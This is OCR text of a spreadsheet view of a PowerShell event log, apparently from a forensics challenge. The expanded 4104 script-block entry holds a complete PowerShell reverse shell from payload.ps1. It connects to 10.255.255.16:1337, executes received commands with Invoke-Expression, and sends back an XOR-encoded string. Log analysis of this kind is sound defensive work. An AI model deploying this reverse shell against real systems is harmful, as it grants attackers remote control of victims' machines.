 La gazette de Windows - Hac
Microsoft-Windows-PowerSh
app.gigasheet.com/spreadsheet/Microsoft-Windows-PowerShell-4Operational-evtx/dd08675b_0d45_460d_a2cf_4675303f...
R
File Edit Insert Format Data Automation He
Microsoft-Windows-PowerShell%4Operational....
Share
Upgrade
R
Reset Sheet
Hide Columns Filter Group Sort Enrichments Chart Data
EventRecordID TimeCreated
1105 2023-03-16 17:18:04.9 4096
1106 2023-03-16 17:18:05.2 5350
1107 2023-03-16 17:18:05.6 4096
1108 2023-03-16 17:18:06.0 4104
1109 2023-03-16 17:18:07.0 4104
1110 2023-03-16 17:18:08.4 4104
1111 2023-03-16 17:18:08.4 4104
1112 2023-03-16 17:18:12.7 4104
1113 2023-03-16 17:18:17.1 4104
Sum 9,981 First Value 2023-03-16 17 Sum
Row: 5
EVENTDATA/PATH C:\Users\jmichel\Downloads\payload.ps1
EVENTDATA/SCRIPTBLOCKID 634cf5ca-b06b-4b5a-8354-c5ccd9d3c82a
EVENTDATA/SCRIPTB... do { Start-Sleep -Seconds 1 try{ $TCPClient = New-Object
Net.Sockets.TCPClient('10.255.255.16', 1337) } catch {} } until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream() $StreamWriter = New-Object
IO.StreamWriter($NetworkStream) function WriteToStream ($String) { [byte[]]$script:Buffer
= 0..$TCPClient.ReceiveBufferSize | % {0} $StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush() } $l = 0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31,
0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24, 0x77, 0x77, 0x73, 0x20, 0x75,
0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47,
0x16, 0x4B, 0x4C, 0x13, 0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2,
0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7, 0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B,
0x4D $s = \"\" for ($i = 0; $i -lt 72; $i++) { $s += [char]([int]$l[$i] -bxor $i) } WriteToStream
$s while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1) $Output = try {
Invoke-Expression $Command 2>&1 | Out-String } catch { $_ | Out-String } WriteToStream
($Output) } $StreamWriter.Close()
EVENTDATA/PARAM1
Flag As
PREVIOUS NEXT
View 100 Page 1 of 1 Result Set: 9 rows
Chat